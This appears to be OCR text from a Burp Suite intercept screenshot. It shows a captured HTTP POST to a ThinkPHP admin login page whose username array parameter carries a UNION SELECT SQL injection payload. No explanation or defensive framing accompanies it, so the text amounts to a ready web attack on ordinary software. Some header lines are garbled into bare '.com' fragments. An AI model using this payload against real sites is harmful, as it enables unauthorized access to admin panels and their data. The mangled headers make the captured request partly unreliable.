 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /index.php/Admin/Public/login.html HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 43
10 .com
11 Connection: close
12 .com/index.php/Admin/Public/login.html
13 Cookie: thinkphp_show_page_trace=0|0; PHPSESSID=ri1qd771q5qnq3jkagikbkr831
14
15 username[]=like 1)and 1 in (2) union select 1,2,'',4,5,6,7,8,9,10,11%23&username[]=0&password=&verify=yfyv4